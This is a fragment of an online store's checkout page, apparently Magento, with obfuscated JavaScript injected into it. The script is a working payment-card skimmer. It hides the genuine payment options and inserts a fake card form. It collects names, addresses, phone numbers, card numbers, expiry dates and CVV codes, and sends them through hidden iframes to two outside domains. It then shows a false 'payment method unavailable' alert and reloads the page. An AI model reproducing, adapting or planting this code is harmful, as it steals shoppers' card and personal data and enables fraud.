_0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
